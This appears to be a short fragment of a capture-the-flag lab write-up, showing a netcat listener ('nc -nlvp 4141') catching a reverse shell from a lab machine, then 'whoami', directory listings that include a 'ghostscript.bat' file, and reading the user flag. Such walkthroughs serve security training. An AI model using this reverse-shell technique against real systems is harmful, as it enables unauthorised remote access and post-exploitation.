 ❯ nc -nlvp 4141
Connection from 10.10.11.241:6355
SHELL> whoami
hospital\drbrown
SHELL> ls
Directory: C:\Users\drbrown.HOSPITAL\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/23/2023 3:33 PM 373 ghostscript.bat
SHELL> cd ..\desktop
SHELL> ls
Directory: C:\Users\drbrown.HOSPITAL\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 11/24/2023 8:09 PM 34 user.txt
SHELL> type user.txt
SHELL>